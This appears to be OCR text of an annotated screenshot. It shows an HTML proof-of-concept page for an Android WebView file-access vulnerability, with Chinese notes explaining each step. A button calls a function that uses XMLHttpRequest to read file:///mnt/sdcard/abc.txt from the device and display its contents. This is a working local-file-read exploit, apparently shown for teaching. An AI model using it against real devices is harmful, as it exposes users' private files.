 1 <!DOCTYPE>
2 <html>
3 <head>
4     <meta charset="utf-8" />
5     <title>webview</title>
6     <style></style>
7     <script type="text/javascript">
8         <!--alert("1");-->
9         function loadData(){
10             var arm="file:///mnt/sdcard/abc.txt";
11             var xmlhttp;
12             if (window.XMLHttpRequest) {
13                 xmlhttp = new XMLHttpRequest();
14             }
15             xmlhttp.onreadystatechange = function(){
16
17                 if (xmlhttp.readyState == 4) {
18                     alert("3");
19                     alert(xmlhttp.responseText);
20                 }
21             }
22             xmlhttp.open("GET",arm);
23             xmlhttp.send(null);
24         }
25         <!--alert("2");-->
26     </script>
27 </head>
28
29 <body>
30     <input type="button" name="btn" value="触发漏洞" onclick="loadData()" />
31 </body>
loadData函数中
存在fileurl，并且
之后http访问了
该url，如果攻击
成功，则网页就
能访问到手机该
file路径下的文件
，实现漏洞攻击
触发漏洞的页面，设
置按钮，按钮触发时
，调用loadData函数